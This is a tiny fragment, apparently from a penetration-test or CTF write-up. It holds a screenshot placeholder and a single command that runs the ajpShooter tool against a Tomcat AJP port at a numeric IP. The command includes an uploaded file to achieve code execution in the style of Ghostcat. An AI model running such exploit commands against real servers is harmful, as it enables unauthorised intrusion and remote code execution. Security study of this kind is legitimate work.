 python ajpShooter.py http://39.98.123.158:8080/ 8009 /upload/11ec78ffee2866cb93ae59b12239e40c/20250829062152806.txt eval